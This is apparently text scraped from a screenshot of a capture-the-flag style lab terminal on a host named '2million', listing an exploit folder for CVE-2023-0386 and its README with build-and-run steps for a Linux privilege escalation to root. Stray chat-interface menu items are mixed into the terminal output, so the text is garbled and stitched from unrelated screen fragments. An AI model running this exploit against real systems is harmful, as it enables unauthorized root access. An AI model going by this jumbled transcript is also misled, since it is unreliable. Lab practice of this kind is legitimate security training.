 admin@2million:/tmp/CVE-2023-0386-master$ ls
exp exp.c fuse fuse.c gc getshell.c Makefile ovlcap README.md test
admin@2million:/tmp/CVE-2023-0386-master$ cat README.md
# Installation
```bash
make all
```
# How to use
Start two terminals and in the first one type
```bash
./fuse ./ovlcap/lower ./gc
```
In the second terminal type
```bash
./exp
```
admin@2million:/tmp/CVE-2023-0386-master$ uname -r
Explore GPTs
Today
Website File Investigation
Weak Password Generation Guic
Previous 7 Days
AJAX Code Exploit Analysis
id
If successful, you should see:
nginx
root